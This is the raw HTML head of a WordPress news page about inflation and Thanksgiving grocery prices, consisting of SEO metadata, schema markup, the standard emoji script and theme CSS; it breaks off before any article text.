

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/
body_size: 16302
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal? - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal? - USA Post Click" />
	<meta property="og:description" content="Will inflation affect your Thanksgiving dinner this year? The short answer is yes. Tell USA TODAY about what you are seeing with prices and shortages." />
	<meta property="og:url" content="https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2021-11-11T00:00:00+00:00" />
	<meta property="og:image" content="https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/","url":"https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/","name":"Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal? - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp","image":["https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp"],"thumbnailUrl":"https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp","datePublished":"2021-11-11T00:00:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/#primaryimage","url":"https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp","contentUrl":"https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal?"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
